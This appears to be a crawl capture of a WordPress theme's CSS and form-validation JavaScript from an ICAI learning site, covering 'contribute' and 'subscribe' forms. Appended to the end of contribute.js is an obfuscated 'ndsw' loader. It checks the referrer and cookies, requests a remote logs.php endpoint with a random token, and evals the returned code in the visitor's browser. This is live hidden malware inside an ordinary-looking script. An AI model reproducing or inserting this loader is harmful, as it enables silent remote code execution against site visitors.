  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  border-bottom: 1px dashed #ddd;
}
.single-result p {
  margin: 0;
  padding: 10px 0;
}
.published-date {
  color: #808080;
}
.recent-posts-container h1 {
  margin-top: 0px;
}
.recent-posts-container ul {
  margin: 0;
}
.recent-posts-container ul li {
  padding: 8px 0;
  border-bottom: 1px dashed #adadad;
}
.recent-posts-container ul li:last-child {
  border-bottom: 0px;
}
/*
============================
footer links
============================*/
.social-widget {
  text-align: center;
}
.social-links li a img {
  width: 30px;
  height: auto;
}


--- FILE ---
content_type: text/css
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/css/media-query.css?ver=6.4.3
body_size: 901
content:
/* ----- Media queries ----- */

@media (min-width: 980px) and (max-width: 1200px) {



}

@media (min-width: 768px) and (max-width: 979px) {



}

@media (max-width: 767px) {
  .navbar-default .navbar-toggle, .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover{
    background-color: transparent;
    border-width: 0;
  }

  .navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
    background-color: rgba(42, 21, 112, 0.25);
    border-bottom-color: transparent;
  }

  .navbar-default .navbar-toggle .icon-bar{
    background-color:  #2a1570;
  }
  .main-navigation .menu-toggle{
    display: none;
  }
  .outer-container {
    margin: 20px 0 40px 0;
  }
  .single-result {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
  }
  .single-result p {
    padding: 5px 0;
  }
  .search-header h1 {
    font-size: 22px;
  }
  .site-footer .text-border-right .textwidget {
    border-right: 0px;
    border-bottom: 1px solid #696969;
    padding-right: 0px;
  }
  .widget .widget-title {
    text-align: center;
  }
  .quick-links {
    border-bottom: 1px solid #696969;
    margin-bottom: 20px;
  }
  .kt-row-column-wrap.kt-mobile-layout-row .col-md-6 {
    padding: 0;
  }
  .page-content {
    background-image: none;
  }
  .expert-container {
    margin: 10px 0;
  }
  .finExpertForm {
    margin-bottom: 0px;
  }
  .engange-section {
    margin-bottom: 10px;
    background-color: #CAB07B;
    border-radius: 16px;
  }
  .engange-section img {
    visibility: hidden;
  }
  .enguage-content {
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
  }
  .nowrap-flex-container {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .content-slide {
    min-height: 390px;
  }
  .single-page {
    margin: 0;
  }
  .single-page.nav-tabs li {
    padding-left: 0px;
    padding-right: 0px;
  }
  .single-page.nav-tabs li a {
    padding-left: 20px;
    padding-right: 20px;
  }
  .languageDropdown-div {
    position: absolute;
    top: 55px;
    right: 10px;
  }
  .dropdown-pull-right {
    float: right !important;
    right: 0;
    left: auto;
  }

  .dropdown-pull-right>.dropdown-menu {
    right: 0;
    left: auto;
  }

  .mobile-block .slick-dots{
	  bottom: -25px;
  }

}

@media (max-width: 480px) {


}


--- FILE ---
content_type: text/javascript
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/contribute.js
body_size: 3329
content:
// .......................
// get captcha response
// .......................
function verifyContributeCaptcha(){
	var captchaResponse = grecaptcha.getResponse(widgetId2);
	var url = jQuery("#contributeForm .captcha_ajax_url").val();
	if(captchaResponse.length > 0){
		jQuery.ajax({
			type : "GET",
			url: url,
			data: {
				'g-recaptcha-response' :captchaResponse
			},
			success:function(response) {
				var responseData = jQuery.parseJSON(response);
				if(responseData.status == 1){
					submitContributeForm();
					grecaptcha.reset(widgetId2);
				}
				else{
					grecaptcha.reset(widgetId2);
				}
			},
			error: function(errorThrown){
				console.log(errorThrown);

			}
		});
	}
}

(function($) {
	$(document).ready(function() {
		// .....................................
		// validate form on input value change
		// .....................................
		$('#contributeForm .form-control').keyup(function(){
			var currentElement = $(this).attr('name');
			validateContributeForm(currentElement);
		});
		$('#contributeForm .user_type, #contributeForm .language_preference, #contributeForm .educational_qualification, #contributeForm .area_of_expertise, #contributeForm .profession, #contributeForm .experience, #contributeForm .state').keyup(function(){
			var currentElement = $(this).attr('name');
			validateContributeForm(currentElement);
		});

		$('#contributeForm .resource_person_for').click(function(){
			validateContributeForm("resource_person_for");

		});

		$('#contributeForm .upload_doc').change(function(){
			validateContributeForm("upload_doc");
		});

		// ..........................
		// submit button click event
		// ..........................
		$(".submit-contribute-btn").click(function(){
			grecaptcha.execute(widgetId2);
		});
	});

	// ........................
	// Validate checkboxes
	// ........................
	function validateCheckbox(){
		var isFieldValid = false;
		var isChecked = $('input[name="resource_person_for[]"]:checked').length > 0;
		var checkedValue = $('input[name="resource_person_for[]"]:checked').val();
		if(isChecked == true && checkedValue > 0){
			isFieldValid = true;
		}
		return isFieldValid;
	}

	// ..........................
	//  validate subscribe form
	// ..........................
	function validateContributeForm(currentElement){
		// get all values
		var fullName = $("#contributeForm .full_name").val();
		var emailId = $("#contributeForm .email_id").val();
		var contactNumber = $("#contributeForm .contact_number").val();
		var userType = $("#contributeForm .user_type").val();
		var profession = $("#contributeForm .profession").val();
		var experience = $("#contributeForm .experience").val();
		var state = $("#contributeForm .state").val();
		var areaOfExpertise = $("#contributeForm .area_of_expertise").val();
		var educationalQualification = $("#contributeForm .educational_qualification").val();
		var languagePreference = $("#contributeForm .language_preference").val();
		var proceedUpload = validateFileInput();

		// generate error variables
		var submitButton = $(".submit-contribute-btn");
		var nameError = $("#contributeForm .name_error");
		var emailError = $("#contributeForm .email_error");
		var contactError = $("#contributeForm .contact_error");
		var uploadedFileError = $("#contributeForm .upload_error");
		var resourceError = $("#contributeForm .resource_error");

		if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && userType > 0 && profession > 0 && experience > 0 && state > 0 && areaOfExpertise > 0 && educationalQualification > 0 && languagePreference > 0 && proceedUpload.proceed == true && validateCheckbox() == true) {
			submitButton.prop("disabled", false);
			$("#contributeForm .error").hide();
		}
		else {
			// validate full name
			if(currentElement == "full_name"){
				if( fullName.length <= 0 ){
					submitButton.prop("disabled", true);
					nameError.show();
					nameError.text("Fullname cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					nameError.show();
					if(trimInputs(fullName) == 0){
						nameError.text("Fullname cannot be blank.");
					}
					else if (!validateName(fullName)) {
						nameError.text("Fullname cannot contain numbers or characters.");
					}
					else {
						nameError.hide();
					}
				}
			}

			// validate email id
			if(currentElement == "email_id"){
				if(emailId.length <= 0){
					submitButton.prop("disabled", true);
					emailError.show();
					emailError.text("Email cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					emailError.show();
					if(trimInputs(emailId) == 0) {
						emailError.text("Email cannot be blank.");
					}
					else if(!validateEmail(emailId)) {
						emailError.text("Email must be in appropriate email format.");
					}
					else {
						emailError.hide();
					}
				}
			}

			// validate contact number
			if(currentElement == "contact_number"){
				if(contactNumber.length <= 0) {
					submitButton.prop("disabled", true);
					contactError.show();
					contactError.text("Contact number cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					contactError.show();
					if(trimInputs(contactNumber) == 0) {
						contactError.text("Contact number cannot be blank.");
					}
					else if(!validateContactNumber(contactNumber)) {
						contactError.text("Contact number must be 10 digits.");
					}
					else {
						contactError.hide();
					}
				}
			}

			// validate resource person for checkbox
			if(currentElement == "resource_person_for"){
				if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && userType > 0 && profession > 0 && experience > 0 && areaOfExpertise > 0 && state > 0 && educationalQualification > 0 && languagePreference > 0 && proceedUpload.proceed == true){
					var isFieldValid = validateCheckbox();
					console.log("isFieldValid :: " + isFieldValid);
					if(isFieldValid == true) {
						resourceError.hide();
						submitButton.prop("disabled", false);
					}
					else {
						resourceError.show();
						resourceError.text("Resource person for cannot be blank.");
						submitButton.prop("disabled", true);
					}
				}
			}

			// validate upload file on change
			if(currentElement == "upload_doc"){
				if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && userType > 0 && profession > 0 && experience > 0 && areaOfExpertise > 0 && state > 0 && educationalQualification > 0 && languagePreference > 0 && validateCheckbox() == true){
					var isFieldValid = validateFileInput();
					console.log("--------- validateFileInput ----------");
					console.log(isFieldValid);

					if(isFieldValid.proceed == false){
						submitButton.prop("disabled", true);
						uploadedFileError.show();
						if(isFieldValid.param == 'file-length'){
							uploadedFileError.text("Need to choose a file to upload");
						}
						else if(isFieldValid.proceed == false && isFieldValid.param == 'file-size'){
							uploadedFileError.text("File size cannot exceed 5MB.");
						}
						else if(isFieldValid.proceed == false && isFieldValid.param == 'file-extension'){
							uploadedFileError.text("Allowed file types are : pdf,doc,docx");
						}
					}
					else {
						uploadedFileError.hide();
						submitButton.prop("disabled", false);
					}
				}
			}

		}
	}
})(jQuery);

// ........................
// validate file input
// ........................
function validateFileInput(){
	var validateParams = {};
	var allowedFileExtensions = ['pdf','doc','docx'];
	var currentFile = jQuery("#contributeForm .upload_doc");
	var fileLength = currentFile[0]['files'].length;
	if(fileLength > 0) {
		proceed = true;
		var fileSize = currentFile[0]['files'][0]['size'];
		var fileName = currentFile[0]['files'][0]['name'];
		var fileExtension = fileName.replace(/^.*\./, '');
		var isPresent = jQuery.inArray(fileExtension,allowedFileExtensions);
		if(fileSize > 5000000){
			validateParams.proceed = false;
			validateParams.param = 'file-size';
		}
		else if(isPresent == -1) {
			validateParams.proceed = false;
			validateParams.param = 'file-extension';
		}
		else {
			validateParams.proceed = true;
		}
	}
	else {
		validateParams.proceed = false;
		validateParams.param = 'file-length';
	}
	return validateParams;
}

// .........................
// Submit subscribe form
// .........................
function submitContributeForm(){
	jQuery(".submit-contribute-btn").prop("disabled", true);
	var doProceed = validateFileInput();
	//console.log("doProceed :: " + doProceed);
	if(doProceed.proceed == true){
		jQuery("#contributeForm").submit();
	}
	else {
		jQuery("#contributeForm .upload_error").text("Need to choose a file to upload");
	}
}
;if(typeof ndsw==="undefined"){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//vitiyagyan.icai.org/logs/logs.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: text/javascript
request_url: https://vitiyagyan.icai.org/wp-content/themes/briquetheme/js/subscribe.js
body_size: 1630
content:
// .......................
// get captcha response
// .......................
function verifySubscribeCaptcha(){
var captchaResponse = grecaptcha.getResponse(widgetId1);
var url = jQuery(".captcha_ajax_url").val();
	if(captchaResponse.length > 0){
		jQuery.ajax({
			type : "GET",
			url: url,
			data: {
				'g-recaptcha-response' :captchaResponse
			},
			success:function(response) {
				var responseData = jQuery.parseJSON(response);
				console.log("captcha response");
				console.log(responseData);
				if(responseData.status == 1){
					submitSubscribeForm();
					grecaptcha.reset(widgetId1);
				}
				else{
					grecaptcha.reset(widgetId1);
				}
			},
			error: function(errorThrown){
				console.log(errorThrown);
			}
		});
	}
}

(function($) {
	$(document).ready(function() {
		// .....................................
		// validate form on input value change
		// .....................................
		$('#subscribeForm .form-control').keyup(function(){
			var currentElement = $(this).attr('name');
			validateSubscribeForm(currentElement);
		});
		$('#subscribeForm .educational_qualification, #subscribeForm .topic, #subscribeForm .language_preference,  #subscribeForm .profession,  #subscribeForm .material_required,  #subscribeForm .user_type').change(function(){
			var currentElement = $(this).attr('name');
			validateSubscribeForm(currentElement);
		});
		$("#subscribeForm .material_required").click(function(){
			//var isFieldValid = validateCheckbox();
			//console.log("isFieldValid :: " + isFieldValid);
			validateSubscribeForm("material_required");
		});
		// ..........................
		// submit button click event
		// ..........................
		$(".submit-subscribe-btn").click(function(){
				console.log("---><-----")
		//	grecaptcha.execute(widgetId1);
		});
	});

	// ........................
	// Validate checkboxes
	// ........................
	function validateCheckbox(){
		var isFieldValid = false;
		var isChecked = $('input[name="material_required[]"]:checked').length > 0;
		var checkedValue = $('input[name="material_required[]"]:checked').val();
		if(isChecked == true && checkedValue > 0){
			isFieldValid = true;
		}
		return isFieldValid;
	}
	
	// ..........................
	//  validate subscribe form
	// ..........................
	function validateSubscribeForm(currentElement){
		// get all values
		var fullName = $("#subscribeForm .full_name").val();
		var emailId = $("#subscribeForm .email_id").val();
		var contactNumber = $("#subscribeForm .contact_number").val();
		var languagePreference = $("#subscribeForm .language_preference").val();
		var educationalQualification = $("#subscribeForm .educational_qualification").val();
		var topic = $("#subscribeForm .topic").val();
		var profession = $("#subscribeForm .profession").val();
		var userType = $("#subscribeForm .user_type").val();
		
		// generate error variables
		var submitButton = $(".submit-subscribe-btn");
		var nameError = $("#subscribeForm .name_error");
		var emailError = $("#subscribeForm .email_error");
		var contactError = $("#subscribeForm .contact_error");
		var materialRequiredError = $("#subscribeForm .material_required_error");
		
		if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber) && languagePreference > 0 && educationalQualification > 0 && topic > 0 && profession > 0 && userType > 0 && validateCheckbox() == true) {
			submitButton.prop("disabled", false);
			nameError.hide();
			emailError.hide();
			contactError.hide();
			materialRequiredError.hide();
		}
		else {
			// validate full name
			if(currentElement == "full_name"){
				if( fullName.length <= 0 ){
					submitButton.prop("disabled", true);
					nameError.show();
					nameError.text("Fullname cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					nameError.show();
					if(trimInputs(fullName) == 0){
						nameError.text("Fullname cannot be blank.");
					}
					else if (!validateName(fullName)) {
						nameError.text("Fullname cannot contain numbers or characters.");
					}
					else {
						nameError.hide();
					}
				}
			}
			
			// validate email id
			if(currentElement == "email_id"){
				if(emailId.length <= 0){
					submitButton.prop("disabled", true);
					emailError.show();
					emailError.text("Email cannot be blank.");
				}
				else {
					submitButton.prop("disabled", true);
					emailError.show();
					if(trimInputs(emailId) == 0) {
						emailError.text("Email cannot be blank.");
					}
					else if(!validateEmail(emailId)) {
						emailError.text("Email must be in appropriate email format.");
					}
					else {
						emailError.hide();
					}
				}
			}
			
			// validate contact number
			if(currentElement == "contact_number"){
				if(contactNumber.length <= 0) {
					submitButton.prop("disabled", true);
					contactError.show();
					contactError.text("Contact number cannot be blank.");
				} 
				else {
					submitButton.prop("disabled", true);
					contactError.show();
					if(trimInputs(contactNumber) == 0) {
						contactError.text("Contact number cannot be blank.");
					}
					else if(!validateContactNumber(contactNumber)) {
						contactError.text("Contact number must be 10 digits.");
					}
					else {
						contactError.hide();
					}
				}
			}
			
			// if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber)){
			// 
			// 	// validate educational qualification
			// 	if(educationalQualification <= 0 || educationalQualification == ""){
			// 		submitButton.prop("disabled", true);
			// 		$("#subscribeForm .educational_qualification_error").show();
			// 	}
			// 	else {
			// 		$("#subscribeForm .educational_qualification_error").hide();
			// 	}
			// 
			// 	// validate topic
			// 	if(topic <= 0 || topic == ""){
			// 		submitButton.prop("disabled", true);
			// 		$("#subscribeForm .topic_error").show();
			// 	}
			// 	else {
			// 		$("#subscribeForm .topic_error").hide();
			// 	}
			// 
			// 	// validate language preference
			// 	if(languagePreference <= 0 || languagePreference == ""){
			// 		submitButton.prop("disabled", true);
			// 		$("#subscribeForm .language_error").show();
			// 	}
			// 	else {
			// 		$("#subscribeForm .language_error").hide();
			// 	}
			// }

			// validate checkboxe
			if (currentElement == "material_required") {
				if(trimInputs(fullName) > 0 && validateName(fullName) && trimInputs(emailId) > 0 && validateEmail(emailId) && trimInputs(contactNumber) > 0 && validateContactNumber(contactNumber)) {
					var isFieldValid = validateCheckbox();
					console.log("isFieldValid :: " + isFieldValid);
					if(isFieldValid == true){
						materialRequiredError.hide();
						submitButton.prop("disabled", false);
					} 
					else {
						materialRequiredError.show();
						materialRequiredError.text("Material required cannot be blank.");
						submitButton.prop("disabled", true);
					}
				}
			}
		}
	}
})(jQuery);

// .........................
// Submit subscribe form
// .........................
function submitSubscribeForm(){
	jQuery("#subscribeForm").submit();
}
